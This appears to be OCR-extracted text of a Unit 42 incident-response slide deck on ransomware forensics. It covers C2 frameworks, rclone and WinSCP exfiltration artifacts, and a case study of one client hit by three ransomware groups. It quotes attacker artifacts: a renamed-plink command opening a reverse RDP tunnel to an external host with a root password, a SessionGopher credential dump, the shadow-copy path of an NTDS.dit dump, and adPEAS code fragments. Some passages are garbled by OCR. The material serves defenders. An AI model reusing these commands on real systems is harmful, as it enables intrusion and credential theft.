

https://vikas-singh.notion.site/Remote-Access-Software-Forensics-3e38d9a66ca0414ca9c882ad67f4f71b



# **Detection Opportunities: Lateral Movement**



ofd5ff471..

Signed by Microsoft Corporation

Renamed plink.exe

**NIT 42** 

paloalto

"c:\windows\system32\cmd.exe" /c echo y | C:\Windows\Temp\vmware-systems\systems.exe -l root -pw puhjtmQvBDeo -R 0.0.0.0:3389: \*\*\*\*\*\*\*\*\*\*\*\*\*3389 81.1\*\*\*\*\*\*182 2>&1

□ "c:\windows\system32\cmd.exe" /c echo y | C:\Windows\Temp\vmware-systems\systems.exe -l root -pw puhjtmQvBDeo.

# **Detection Opportunities: Lateral Movement**



### **ScreenConnect normally shows the remote IP address in event logs and command line parameter upon executions**





### **Ransomware: Command & Control (C2)**



hackers gain infect v0.0.6 - 23cc4206acd841b030ef62d1e80d6839478dfb6a Welcome to the sliver shell, please type 'help' for options



### **Brute Ratel**





Octobus 62 | Control your shells

Octopus >>help

 $\overline{\phantom{a}}$  Terminal

vailable compands to use int : the compands with \* have acquirents and you can see then by typing the compand page only

 $\mathbf{a}$  of  $\mathbf{a}$ 

list all connected ager List<br>| senerate\_powershell<br>|\* generate\_powershell<br>|\* listen\_https<br>| interact {session} list all listeners<br>generate powershell oneline<br>to start a HTTP listener to start a HTTPS listener<br>to start a HTTPS listener<br>to interact with a session xit current sess





**Cobalt Strike Havoc**

cobaltstrike

**Metasploit**

### **Detection Opportunities: Command & Control (C2)**





**https://www.zscaler.com/blogs/security-research/havoc-across-cyberspace**

Havoc infection workflow from Zscaler blog

### Sliver written in GoLang



# **Detection Opportunities: Cobalt Strike for Defenders**



#### Search Results for: cobalt strike for defenders



cobaltstrike Cobalt Strike, a Defender's Guide -Part 2

editor January 24, 2022

Our previous report on Cobalt Strike focused on the most frequently used capabilities that we had observed. In this report, we will focus on the network traffic it produced, and provide ... **READ MORE** 



#### cobaltstrike Tools

**Cobalt Strike, a Defender's Guide** 

editor August 29, 2021

Intro In our research, we expose adversarial Tactics, Techniques and Procedures (TTPs) as well as the tools they use to execute their mission objectives. In most of our cases, we ... **READ MORE** 

#### **https://thedfirreport.com/?s=cobalt+strike+for+defenders**





### **Ransomware: Custom Command & Control (C3)**



C3 Channel - Dropbox C3 Channel - GitHub C3 Channel - Slack C3 Channel - Telegram C3 Channel - Outlook

paloalto **UNIT 42** 



#### **Command Prompt**

paloalto

![](_page_21_Picture_32.jpeg)

#### **Renamed rclone.exe as svchost.exe**

**NIT42** 

![](_page_21_Picture_33.jpeg)

### **Found debug logs where TA uploaded files in Mega NZ Cloud**

![](_page_22_Picture_57.jpeg)

### **WinSCP forensic goodness FTW!**

#### $\bullet \bullet \bullet$

#### WinSCP.ini

#### ◀▶ WinSCP.ini

[Configuration\CDCache]  $\mathbf{1}$ 

 $\mathcal{P}$ renzon@172.16.89.129=412F433A2F55736572732F72656E7A6F6E2F4465736B746F703D2F2F0D0A2F433A2F5 5736572732F72656E7A6F6E2F446F63756D656E74732F457866696C20446174613D2F2F0D0A2F433A2F5573657 2732F72656E7A6F6E2F446F63756D656E74732F546F6F6C6B69742F52616E736F6D776172652F574F524B44573 347453D2F2F0D0A2F433A2F55736572732F72656E7A6F6E2F446F63756D656E74732F546F6F6C6B69742F52616 F736F6D776172652F4558323D2F2F0D0A2F433A2F55736572732F72656F7A6F6F2F4D7920446F63756D656F747 33D2F2F0D0A2F433A3D2F2F0D0A2F433A2F55736572733D2F2F0D0A2F433A2F55736572732F7 7656F746F6F3D2 E2E0D0A2E433A2E55736572732E72656E7A6E6E2E446E63756D656E74733D2E2E0D0A2E433A2E55736572732E7 2656E7A6F6E2F446F63756D656E74732F546F6F6C6B69743D2F2F0D0A2F433A2F55736572732F72656E7A6F6E2 F446F63756D656E74732F546F6F6C6B69742F52616E736F6D776172653D2F2F0D0A

![](_page_23_Picture_36.jpeg)

This will potentially give us the ability to know what the threat actor is doing on the remote system, such as traversing different directories.

paloalto

**UNIT 42** 

[Configuration\History\Mask]  $0 = x$ sales $x$  $1 = \n<sub>me</sub>$ rger $\ast$  $2 = *pass*$  $3 = *dh*$ 4=\*sales%20report\*  $5 = x$ confidential $*$  $6 = *data$  tabase $*$  $7 = *DW*$  $8 = *$ hank $*$  $9$ = $*$ credentials $*$ 10=\*SSH%20keys\*  $11$ =\*password\* 12=\*invoice\* 13=\*salary\*  $14 = *final*$  $15 = *f$ inance $*$ 16=\*report\*  $17$ = $*$ bankl $*$ 18=\*Unit42\*  $19$ = $*$ keys $*$ 

Contains search terms. This could give us what search keywords were used by the threat actor

![](_page_24_Picture_3.jpeg)

![](_page_24_Picture_4.jpeg)

# **Ransomware: Data Exfiltration - Cloud Storage**

DEF CON 29 Blue Team Village - Renzon Cruz - Forensicating Endpoint Artifacts in Cloud Storage Svcs

UNIT 42

paloalto

# **Forensicating Endpoint Artifacts in** the World of Cloud Storage Services

**Renzon Cruz** 

![](_page_25_Picture_4.jpeg)

- Google Drive
- Dropbox
- Box

 $\bullet \rightarrow$ 

- Mega
- OneDrive

### **A FUN USE-CASE FROM A REAL-WORLD INCIDENT**

![](_page_26_Picture_1.jpeg)

### **Insights about Vice Society**

**ransomware initial access**

![](_page_26_Picture_4.jpeg)

**Rusty-ness of the Blackcat ransomware** 

![](_page_26_Picture_6.jpeg)

**An understanding about RansomHouse (Mario) ransomware TTPs**

![](_page_26_Picture_8.jpeg)

![](_page_26_Picture_9.jpeg)

# **Background of the Story**

![](_page_27_Picture_1.jpeg)

**Client**

Midsize Environment Critical Business Role

![](_page_27_Picture_4.jpeg)

### **Ransomware**

Vice Society **BlackCat** Mario

![](_page_27_Picture_7.jpeg)

paloalto

### **Tech Stack**

UNIT<sub>42</sub>

in a row> Firewall - Yes, physical FW with old firmware BackUp - Yes SIEM - None EDR - None MSSP - 3rd Party SOC with very minimal visibility

![](_page_27_Figure_10.jpeg)

# AV - <Insert AV Vendor that got acquired 3x

4k+ Windows 30+ Linux 0 Mac

### **High Level Timeline of Events**

UNIT 42

**December 14, 2022** BlackCat/AlphV got into the domain controller of the Client

**December 18, 2022**  Unit 42 was engaged

**October 27, 2022** When Vice Society hits the Client

paloalto

**December 17, 2022** RansomHouse hits the FileServer and DCs

 $\left|\begin{array}{c} \sqrt{1-\epsilon}\\ \sqrt{1-\epsilon}\\ \$ 

### **Scoping Call Notes**

- On October, the client went through a huge IT restructure/transformation after the first ransomware attack (Vice Society)
- They terminated ALL the IT team (internal and contractors) and hired a new IT Manager
- After one week of service, the new manager called FBI for help, due to a new ransomware attack - BlackCat
- They were busy restoring everything from the backup restored most of the critical servers and they didn't pay the ransom
- After 3 days of fully restoration task, they got hit by another ransomware -RansomHouse
- Now they need help, and willing to pay the ransom
- Client was all over the news about their recent breach
- December 18, Unit 42 was engaged

# **Let the fun begins! Kickoff call with the Client**

![](_page_30_Picture_1.jpeg)

![](_page_30_Picture_2.jpeg)

![](_page_30_Picture_3.jpeg)

### **Initial Access & Credential Access**

![](_page_31_Picture_1.jpeg)

**NIT 42** 

oaloa

#### **● Initial Access**

- Exposed RDP
- Bruteforce with almost 80k attempts against "SQLAdmin" service account
- Immediately RDP to DC's and file servers
- **● NTDS.DIT** backup was created and accessed
	- C:\temp\_l0gs\Active Directory\ntds.dit
- **● Untitled.ps1** was executed by the "SQLAdmin" account, detected by MS Defender as "**VirTool:PowerShell/Gopherz.A!MTB**"
	- **○ Nishang PowerShell** [\(https://github.com/samratashok/nishang](https://github.com/samratashok/nishang))
	- **○ SessionGopher** PowerShell Tool (https://github.com/Arvanaghi/SessionGopher) - Looks for saved remote access sessions

DecryptNextCharacterWinSCP(\$values.remainingPass)) \$finalOutput += [char]\$values.flag } if (\$storedFlag -eg \$CheckFlag) { return \$finalOutput.Substring(\$key.length) } return \$finalOutput } Invoke-SessionGopher -AllDomain > C:\Users\Public\sq.txt

Column 8165

Tab Size: 4 **Batch File** 

### **NTDS Secrets got PWNED! Now what?**

![](_page_32_Picture_1.jpeg)

**UNIT 42** 

paloalto

![](_page_32_Picture_37.jpeg)

\\GLOBALROOT\\Device\\HarddiskVolumeShadowCopy10\\Windows\\NTDS\\ntds.dit

• A powershell framework called "Nishang" was noticed to be executed thru scriptblock on 10/19 where it saves the output to  $C:\Upsilon\$ users\Public\sg.txt - this file doesn't exist anymore

#### We observed the dumping of NTDS.DIT on DC and PowerShell execution of Nishang & SessionGopher

### **Credential Access - adPEAS.ps1**

### **adPEAS.ps1**

Found interesting registry key value of the compromised account and PowerShell Event ID 4104:

ROOT\SOFTWARE\Microsoft\Windows\CurrentVers ion\Explorer\ComDlg32\OpenSavePidlMRU

My Computer\Downloads\adPEAS.ps1.txt

Wrapper of everything, including the following functionalities:

- **PowerView**
- **PoshADCS**

oaloa

- BloodHound
- And some own written lines of code

### <https://github.com/61106960/adPEAS>

**QIGIVE LUVING III, QUI CUCITE LA LI USCINANCIE** \$Credential.GetNetworkCredential().Password). try  $\{.\}$ \$Domain = [System.DirectoryServices.ActiveDirectory.Domain]::GetDomain(\$DomainC ontext).Name, throw \"[Invoke-adPEAS] The  $catch<sub>f</sub>$ , Σ. specified domain \$(\$TargetDomain) does not exist, could not be contacted, there isn't an existing trust, or the specified credentials are invalid:  $\frac{1}{2}$  \" elseif (\$PSBoundParameters ['Username'] -and \$PSBoundParameters['Password']) {,  $\sqrt{4a}$  SecPassword = ConvertTo-SecureString \$Password -AsPlainText -Force, \$adPEAS AlternateCreds = New-Object System.Management.Automation.PSCredential(\$ Username. SadPEAS SecPassword). Write-Verbose \"[Invoke-adPEAS] Using alternate credentials \$(\$adPEAS AlternateCreds.UserName) for Get-Domain\" if (\$PSBoundParameters['Domain']) {  $$TaredetDomain =$ else  $\{$ , # if no domain is supplied. \$Domain.  $\mathcal{F}$ . extract the logon domain from the PSC redential passed.  $$TaredetDomain =$ \$adPEAS AlternateCreds.GetNetworkCredential().Domain, Write-Verbose \"[Invoke-adPEAS] Extracted domain \$(\$TargetDomain) from  $parameter - username\\".$  $S$ DomainContext = New-Object System.DirectoryServices.ActiveDirectory.DirectoryContext('Domain', \$TargetDomain, \$adPEAS AlternateCreds.UserName, \$adPEAS AlternateCreds.GetNetworkCredential().Password), \$Domain = [System.DirectoryServices.ActiveDirectory.Domain]::Get Domain(\$DomainContext).Name, catch  $\{$ , throw \"|  $\mathcal{F}$ Invoke-adPEAS] The specified domain \$(\$TargetDomain) does not exist, could not be contacted, there isn't an existing trust, or the specified credentials are invalid:  $$ \vee$ ".  $\mathcal{E}$ elseif (\$PSBoundParameters['Domain'])  $s$ DomainContext = New-Object System.DirectoryServices.ActiveDirectory.DirectoryContext('Domain',  $$Domain$ ). try  $\{$ , where  $\{$ \$Domain = [System.DirectoryServices.Active Directory.Domain]::GetDomain(\$DomainContext).Name. catch throw \"[Invoke-adPEAS] The specified domain \$(\$Domain) does not exist, could not be contacted, or there isn't an existing trust :  $\frac{1}{2}$  \" else  $\{$ , try  $\{$ ,  $$Domain = [System.Di]$ rectoryServices.ActiveDirectory.Domain]::GetCurrentDomain().Name, throw \"[Invoke-adPEAS]] "}, {"@Name":"  $catch<sub>1</sub>$ . ScriptBlockId","#text":"437fccde-1703-42f9-a4f4-a94f2abeb7a3"},{"@Name":"Path"  $3133$  $\Box$  adpeas Find **Find Prev** Find All

### **Credential Access & Discovery**

![](_page_34_Picture_1.jpeg)

The reason why you keep seeing netscan.exe being used by the threat actor nowadays and one of the go-to tools to perform network scanning is bec, of its multi functionalities, and not just to act as a network scanner. #dfir #netscan

![](_page_34_Picture_120.jpeg)

4:39 PM · Feb 16, 2023 · 17.6K Views

#### TA used network scanner tools such as Advanced Port Scanner, Angry IP Scanner, netscan, and a custom PS scripts

#### **Advanced Port Scanner**

- is a free network scanner allowing you to quickly find open ports on network computers and retrieve versions of programs running on the detected ports.
- *○ c:\users\temp\appdata\local\temp\6\advanced port scanner 2\advanced\_port\_scanner.exe*

#### **Angry IP Scanner**

- is an open-source and cross-platform network scanner designed to be fast and simple to use
